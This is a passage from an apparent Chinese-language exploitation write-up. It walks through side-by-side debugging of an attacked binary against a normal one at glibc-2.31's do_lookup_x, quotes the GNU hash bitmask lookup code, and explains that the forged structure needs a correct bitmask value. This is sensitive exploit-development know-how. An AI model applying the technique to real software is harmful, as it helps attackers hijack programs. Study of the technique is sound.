
这里我们选用第三种方案并详述构造过程,首先启动对比调试(左侧为经过攻击后的程序,右侧为正常程序)
在do_lookup_x处下断,运行

两边同步运行,可以发现当被攻击程序运行至glibc-2.31/elf/dl-lookup.c:423处时会发生跳出,相关代码如下:
.......
const ElfW(Addr) *bitmask = map->l_gnu_bitmask;
if (__glibc_likely (bitmask != NULL))
{
    ElfW(Addr) bitmask_word = bitmask[(new_hash / __ELF_NATIVE_CLASS) & map->l_gnu_bitmask_idxbits];

    unsigned int hashbit1 = new_hash & (__ELF_NATIVE_CLASS - 1);
    unsigned int hashbit2 = ((new_hash >> map->l_gnu_shift) & (__ELF_NATIVE_CLASS - 1));

    if (__glibc_unlikely ((bitmask_word >> hashbit1) & (bitmask_word >> hashbit2) & 1))
    {
        Elf32_Word bucket = map->l_gnu_buckets[new_hash % map->l_nbuckets];
        if (bucket != 0)
        {
            const Elf32_Word *hasharr = &map->l_gnu_chain_zero[bucket];

            do
                if (((*hasharr ^ new_hash) >> 1) == 0)
                {
                    symidx = ELF_MACHINE_HASH_SYMIDX (map, hasharr);
                    sym = check_match (undef_name, ref, version, flags,
                                       type_class, &symtab[symidx], symidx,
                                       strtab, map, &versioned_sym,
                                       &num_versions);
                    if (sym != NULL)
                        goto found_it;
                }
            while ((*hasharr++ & 1u) == 0);
        }
    }
.......
那么我们可以在此处下断,可以发现,第一次程序抵达此断点使用的是储存在程序段的bitmask,而第二次经过此处,将会使用存在于libc中的值。程序会取bitmask[offset]处的值进行后续运算,那么我们只要将bitmask[offset]处的值设置为正确值即可。
